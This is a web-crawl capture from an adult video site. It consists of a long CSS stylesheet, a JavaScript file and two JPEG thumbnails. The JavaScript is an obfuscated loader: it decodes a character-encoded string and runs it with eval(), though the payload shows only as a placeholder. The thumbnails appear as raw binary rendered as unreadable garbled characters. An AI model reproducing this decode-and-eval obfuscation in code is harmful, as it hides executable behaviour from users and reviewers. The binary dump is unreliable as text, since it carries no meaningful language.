a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://arabsex.name/js/qk86fjw0zSEdTUxHipfobwCa.js
body_size: 21006
content:
function bvujadq(jgividpr){var ruxjzq='Z';var ztdcjmjr='A';var sffylrsbmd=[];var itqbsihyhs=new RegExp('['+ztdcjmjr+'-'+ruxjzq+']');var jsffstt=jgividpr.split(itqbsihyhs);for(var i=0;i<jsffstt.length;i++){sffylrsbmd.push(String.fromCharCode(parseInt(jsffstt[i],20)/(50)));}eval(sffylrsbmd.splice(1,sffylrsbmd.length).join(''));}bvujadq('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://arabsex.name/thumbs/34/2705852733658310034_0.v1525863901
body_size: 5197
content:
���� JFIF  H H  �� C 



#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;�� C
;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;��  � �" ��              �� 8     !1A"Qa2q#3R���$Bbr�C�%4���              �� !          !1A"Qa��   ? 꼝[��i����dE%���n沛+0�|���Y6�Y��3U_g}��wY&FᏀw=K�"�J�|�lg��IŜ=M��su�iS�|�ٸ�����S��\z�����Z,�b ��ql���H��`ڰ;�Iɏe�`$[3`c;ql�D��݈��&,^�%w}J9��x���u�:����"6]Kݘ	���Y[ӎ��f'O!�z����iK�OoF��jtn]�rj�lC�-�8#l�s���ܒ8�H_�U�E��82B�������s�u>�)E��-�n�u�y~UF��B4T�z����~���W��G����`]C<� �����0:���.%I�M	N�����c�q'�T�=dxm� �8x�:�b)2{�,�|g���\ffC(�"ϳ9c�H��2�����݈:N��d>-|E5=N2Gή� �G�I��u�7sk�=�� ���i *�� ?vsf��4�܋�m���Am���%>�Xh�>�O�:�ɯ�X'
b�%�E��'��1�ӵt����p�1�jgr�d`����mU��A�YN���7#��u� �57�J*?k�Eͽ2����\����]V�� b|:�u�c�h`4b���h��RE]��Gi��i��ǲ��� �0�Ckp]ր�P���.%t(Ҏ�s/�%j��[�w��2�H����:��޻FV;�Z�~ҰDriKa>�ݽ�2p���y���TT�iX�d$Ӊ|�몵��� �W�3~��z�[�� �a/l�$cgp�
�3 �2�(`��[V����h\%#�� 8����t`K_kP�8% �c���y�Lm��Fc���6�͕ߺ3���?�b��-�&!1���D�Tl�km����Y�9����
����B������U�}���r�5]�if���	��{�ىs�a� E�B���ɱ�e��)��R�#�^�����K@m�u.��"���Lи�1�����O���Bg_��Kvm
�wfN��Z]	ڠ��y�o�\�6g4������͗��H�e�[{�'��p�)�ko�;b@�s���pu�x':3�o���_*��H��h� .��+gQ�Ӽh	�� �� �s�4y��Vy��p�) �K:)YV�:��S���*oA�e_�}$��K2�����������lr�x`$��UO�~S�7cknOEu���&2�BK'�Tm�2��=K�����	�x�@|�v�j�
�Ԣ �]���1�l?ɻM��嘿Wb̺�{�:����'By�F&��&�7�}YXtc�mm�u�H)ųDX�U}��-=5V�:I'D{�HɴG4<���U hh}fk��	U�ѧQ���4J���Bd�4�d6�����K���� ȳ���h$�I�&W9��a��T�z�:l� Palz��~��2תƨ{���E�F�U�8�c����zu�;C��O+uVOP?c#/�@����|�w'�윌�T*o�����wb�.�6鞄#h��*�;0�oa!L6�vf�/��Hq�ě��,Q3�|k9ۯi���:t���8��Z����q۴Km�R4xJ>�fV/R���zRX-Ժ��7h��ca=���m��a��-���
7I�q��̮G�2�qX�3bi|EL�*� 
��e��~q���_��Ѐ
��D�N�ƥ�=BQj˕*"�	'XQ��{ʦMv&_�����^f���;�<��y|��^�6�y ���?J/a.c�;��N������j��5�a�p&A�K�v?��G��ˤe��L^k��v)�fÍ�Kh�Xk`�y.1W�:Ye�[8[vH:>c%dZ=o;��i�����:��'7�X� zI�~�/k���.�`7��e| -Kyj�%� )J�Z�n�B*}�x7��j5_�׶��9�}~+\OGg�H�,�����بؖ������0ӏ��Џ1oEc��2�6̤U�Wo�
{����=?�H#AO�t���w(�u237v=��@�������,dA��g��:�(�!֌ˑS7���������A�%#K#�*�2�"*�ܩm�G�����'� �%gIh9_�N��!]	:0�D��b��/��0Kk"��������z�K@��@V	�,Ҁ�����9'~dQ���u���}'UwP��i�i���;�J��E P���k���N�)c� ��L� 0orvg�z� 0cznʺ�׺�^�3�]��D�6m[�e������Ug׼��ҷ�*��]w/OWIm�Е�<F�ͷ�K:�����nQc��]��D�w'�!Fэwь�š�d�������b�.�7�|�ܪ��xhɋGҊ?S嚿���e�|�{H9<sv!�?{I��G��cd�^":���r��.^����>�߆�N�G�� ���xe֎�I�	H}d�d8n���q�#N��4a�t�c�f/���������nG!|N�j�Q��^�5#[�����z0 ȳ~!N�1Kk�=����]��u)�<NZeg��d(��[���{ �@m�7�����2+y
�F�a㸙l�U��c�"���_�u�Ğ�����K�l��̽�'Q��S%��˯i:-z.Uy�.�p` tmK���dJH"��Е�Ƥy����ۓc ��bc�<��#�����Jæ�.����������r��6M�O�=��i�цn�G���dh�̼�2�k�b��I����Iq!~X�&HD��#7~Ӈh������(2tM�����|�B�JU�b;=/����קǰ{�؝h��=�$#>�a��z�q	���K�\��]G}��;b�l��{�@��J�;�O,��J|Ϫp��&��Cf�Z���9��'#�Qmy�a�Oo�#a4���qܽ����##1��pJ��� �a�er�C���_a�ē)��O���Q˃j|���c�)�{�6�I� �i��&��Fo��g��~n���x�S���1��J�>ҕ�ypTX���iec4��O����H>��۲1ُV�x�Q|wBPz�]����X������s�1��:��]OS*�t>�A�$���ؔ\���p���o�e�u�a�Y�`�@�$����%�=�VU��pD�]�K9��v}�C���N*q����� x�!����ّkkC������s�,ȵ��v~���f�"��x�b7��jFzΤ���e���pS��Y&Z*J��/HzJ�{0[j�aT��?��B�l��G������:T����e�ȸ�$dd����}d���M�(�b��� L/Z���������p�V-]U� {{ÕdL�%�
 0�V�;%������Ƶ�>o�<����w5}����;
���vW�]y��hv�Dl��bw��1�DS#-�hVu�b�m*�X�=[�<|.��������u��1��,z�mSn��f���r2�7a����F�|w�UmT�։��Kx���u�Ti����|57W�<��K�>e�2�{�
���e�C�У�<��\fOijR}�~�Xw��<U��e ~�d�)�N/g�����Q�-x��7�k����R1oj�֤$��j��ƅ�$�6w-SEU�B�Ų�i2�k�F�L���#�*�jZ�"(�LK,����
�6I��ns�~F����G��r1�ʠ��y�9L��'d]� �
�ah����J^���"n$d)5r�C��+�e�@mBq��o�����4T�v�A=����1�Z��iUG`&;�c�Տ�>`p�^� 7�^�����|�ȈX��+B3ͿHW��?����5��4$��{�\�F[��`}��U��sZ)���BUZw��}K�f��˃�y�{;H��F�N.L@��l����Q�f���������R��g���7��e���?_#��������y_���?�1^�lk�ٛɓ�>i	#�ä7q�,pR4�Rd}H@�V;��v����{��:X�;�H�f7Ը!-
��R�������Fc����2�W��r�Fq٪R��R�Q�u�X��.�QG�fk/��U_�}��~�L�w+�����{(�!�;�/��p������R���G�}�X�w��1�\�9;b�$�EbX�c��`��N�\���)(�$��N�տF<�+vx������k�kˌ?M~����=��<���������e#�M�3�Y��O�B����g��Z[��A�ǫ�!T�V���CE���Q>ЯY8�>��z���r�O��I��ptk�E�;;�[������F��f3b(�'����)�� N������*�� S�٘�gN�Ĳ��%����O��ܙy���ЀE���h�cĕ{HDx'�:���6���MK���ݻH�#���"�c9�)9��΋�=��.O	����_�V���{�v��3�� H|
S� ��N�a�
[��q<��Fcߴi�)G�c&��H��q��q�ttA�В#lIU��Hq��}=��|�5��B8�>���Zrټ�'�j�@`f�
A��UY��O4���1G�!�񗰗�B'C������{��8U���h�mZ��G�����h��[О`���yw87A>ڙ�������,eeiu�����wl?x���h�������y>�vi�h��euҬ��XU[Wb�f����3��h6��0R���>�Q�?�]��[��+Yʂ{34��F�/�܊�N�Gi�~B��ړ"g�ӣ�gQE�r6e����/b�y����
u��j�n��#�D�4�I�i�~c��3����x{����c��i� �v����X[�ׯmFKd%+G���V ��&��~�<O$�4��\�%5���&@�T�P½�j8���l����bkS�N���4����l���j1c�ٌ�D����i0%+��48��XR	��_Eܧ��!$P��^��v���k��h���@�����N@Ǩ��ɷf�/�zo��0�����ӢK��\�G�c��@O���H�z?|e��{�x��Ҍ1)>5D�V-x�/��E�:#k[��C[׉��x�d�,��v;�::|4��Ԁ@$���ӣ�7���D�Ӆ2>�ģ3ә�:�_�Ü:ttg�H�N�(�@B{ƙӡC1w:t1���	����FE�N��f���Ӥ�R!|oiwgZ�: ñ/��)��;�m�ӧD�l���

--- FILE ---
content_type: text/plain
request_url: https://arabsex.name/thumbs/926/2705852733148229926_0.v1531137181
body_size: 5221
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 0      !1AQa"2q#3BR�������              ��         !1A"2Qa��   ? H_��od�=9�8�Ts�V%��ˏn4��$���|3��6�Ҙ��]R�"K��&8�F�A5�̈́��p�$���f�6VADz@��-��9,p��w^R7a�d<���.N�16�[	F^�%� �����:��Ddk��Q����vK#sj^�p�G�H&	h��o��8[�~
������H�"���W���hY�}�t8�� ��"2�P�3I�[F�Y�� e9�t�H��{QIID�6�o*��0<:AR����?�"��;���+�r�"����X-8~�(�p����띚OFX�� 
�5&�#�- �A�i�@Aő$����L��X���]{��`�%�)�<�'+�E~l�%oEZ�1|n-�\��9�8�IQ�
�U�
T����Lz�2��`���kl��tr�h"��L�,�� �Q�EI��F��u�ҞF(]c�<^X,lgD�I�
X�V�]CI��VF�X�`�����P�Y�i��ʗlno�_��1?�H�NtM��usj�X.���\sr��e,���GÕ�O?�Ȥan.�q%z	>C��tm~�
~��J��tE�3�8q�GV�Ŋh�`&QEǰ�]0z�@qM��;f�H;�*���>Y�Ƿq�<.�5�9�a$��9���g���Ք�E~�ʓ�Ƒ	p�ڙ:8;R�Df��� mǖ�L�f�"1#l��0R�?i�9��R�Lْ]�¾l���7����&�ej�1L��$�	���Gk�k\|�O$O�F1�Y�W��z���~D�r����Db�"�T���d��h�'��j��	�Q�� H����,=7#��hʛ`�i`����͘e���&u�8��v�R�+^�P�����,�B�I4ڥX� ʆ���Zŉ�U���P��u!�����+���TU�p�h����"s�364��|�~��smK&�<.f>D�e��i�!{���M��(�!9ѣ����1������so���1�#�iS!G���\�Y��`�|!s�ݞB��UpC#i�-Ӄt/U�1��a}&QFL[y�I��F6�},�_�q�� ����&�U L���Y��2b��j5��� ���-V(V)ˈ�}�#^��J�D=8&q�L�#���D���.t�18c2��m*��Q��t,�>Ņ���y�&E.L��i?��n�����-���{�(�zW�9=t]ǟ�(�Ǚ�k%isMx���D�l���4y��*��4 G�Ĥz$�	BV5������Qceuqe<��a]�*���Zi񍎓,fU��tǀy���J�(co�{R�;Յ�6?ā�
���E�$S]C0s�[(k��T���{E9`���\�^O���&�2�QQr���9Kִb�����L��ZD;�k�Z�I�k#a.�Q��X�HѲs��A���r��v���8�9��V9�$6mU��
�Vh�l_��E�����V���!��I��?���O�EZnCe�H�C�84���W��dY�Ώ�u�p�C��&%�hK@�4L�E��m���R+g���5���h$�Ц���y��=*1̲�q���	c+Z(�km�HF���o�� �#���7��#+v�*t��3�s��j�jw���g?��S�z�����X�"���r�Y��C��&�Lj4�8�o���;����=����L�7�ʒV��L��,�mh�����G,��wݐ+�'�>���ad/k���NT��19��ږF٪�Hl�*-��oKgw�i3�o=��e�H\O�u4�l�"�����S��#y�d2fw(��� �COO%��U�c{�NƁ욵�:P�h0-A��uAW�;�v�����֖Z�c��͓�@�	��n���#lv�XMP��7�,�)���`��!�6�.�2>�H��Ɯ⫺]	Q�õ���g����xnC7t
Y����1����!����(U�Ei���s��%Z��������j���6f�m~y��{�9!ʏ�W,��GLcN�3��}h�sEP2��4��W�DXfC]�;�uk����䒪��A�Z�IC=���{���$-#)9�\H}��F5�h|m�r8+K�F�<֗��1+K{C?��E�±e��~ۮ�b�6Ȥ׃I�w�*��H;J�I�u\�ȝ��`�	���䮯S�D�U-��%���:{�v;w�q�Ϡ5��M������LN�����L�oԙy�9� �����{%C�ѷE!���d��;��c�q�	l��-���Ht"&��P�����!�C8��6�w³K�Śqg��7rב�?��  �U��25_I��X�*���c:3�p�3j2��9�w����y])�?G��4�୮&Ps�Խ0��N �2'Q�\�b7ǒ�4Z�1�v
���MIvNXkH�-/�e�7�M�'�ZSf�_�#�l�{��D�<G�'���V�V�4BD��xZ`� ���W���hRɤ$ x<|��I��N
*Վ��<��BG�!��/��_�2-�Yo
��{��c�o�S3C��b���Z��Ԥ����脖�����ȒB����&2���5��oa��� i���!{C_\���g�w��UHE�q����\�|--)��x#�A�d�$��z]���
�����+ɞ��P���Z)��k䲅���<��������k'���V��Fcm.���m6Im�O]fA:kF���c�6l��!�(�h���(�Md;�t��Y�L�E(i~��Kh"�Rm˄����jO��s������1�K��>B���$.sh{&��y$ Og�U:d���6�oK=�B����<���i~���I��(� �+�lq���+�������aƕ��%� ѭ$W� �o����������#�y�Y�4�/�sO���l��x�
����c$�½�D$�f3�È�t�5�G<)z-0v6G����*�K䀽�?q�$:Da�3�@�b�C<����u��',!��B��26��AN��q!ʋ%�|������B�H��W�tW�M�?������^8&�X�a��W�[c�]8ե�b-w�G(�ZO"�H>�C�����N�%#�O���h>W����W���Ak�0L�p�dK�B4�e�XĒ�y#������$sO�O���pB� N�����%u�=��)g%@J��Ǔ�QA[�@(����� �A�����h��b�,oM�P�}�6&��]�E�|�����j�*^�V�����,�t�H��ol�f�ׁc�W� �-��ɝnc�i����([�O�����Kn�P�kx.�Bǎ
s�l�kh{��>?�7�g,���8��E��Ge��Y�Zז�:A��9 ՃH��A<n7¤$g�fV����{��]���ҳ���Э�N sIe*�����Vł���R���$|��0Em'�� �h'Hc��� a������N�H�Ǖdk��������\Ћ�Q�H� �E4ǝ��E��D�8|���bB��%�=�Dİ���ż�Fi0�����{֓�;
G��aEи�OkI�ci�疟�k��Jm6�E�n�n���k@i 7���� 
-��maX���_>I��~?�B� �2�B��P��:E;Oa�q�+}�j����h��pOJQV�1�BɌ�pZ��_���m�?H"� ��X,�4�v@~$�2!1��h;GH8�4fM�
��L���$��Y8�C^	�����)>:\�v�� �`��
qbnw5�G�) `h��f�&��sZm�w�P� �.?W22����Ic'���@Nx�)�Y07��P�Љ&]�����)�#h+;H����U�me=�J|X��E�Я#Mn�h���"X�1I>-<�6Y��a���4p
�m؍v ���*�ɔ�VWDm�2qEf�Q�]-���Ү���F�(*6X�Zx	xf6�����D�����6��/��\IBJ��]�;�p��|g�THYa^��A��MM�p�X�|�>���M�S*1h ��[������8U%����@��B�%���*_˜�?ii��IB�ѡ�Ox �K� 4P\x+����Tb����G�D�ME��GE�?B�D`��0uI$�� 7�&̘2C�9�!��R6�N�;zCɆ@6��V0�Lw��k���T�3�ut�$p�VdM����g��5�c�+G�3�L��hJ��vF3I�)FF��;]X�k�� X�j%�+�y�:1[{�|}"���D� �F���`Xt1Z.(y�e��$\Q�)�f&Y]*� 4�h�I��춎�J��#��G�
���d=XJdXa�!%`�8E�]<-7�	T��q�]�&P��S4���_�#q7 �����?S�<%��ɍ`������* e���
^֓�|m���B�V!y�HL�(j.�t��#hK�A�GU�>ׄx��wHֵ�PZ̋�"6�X.�9�p�͐22�aL��?Փ�lQ6�
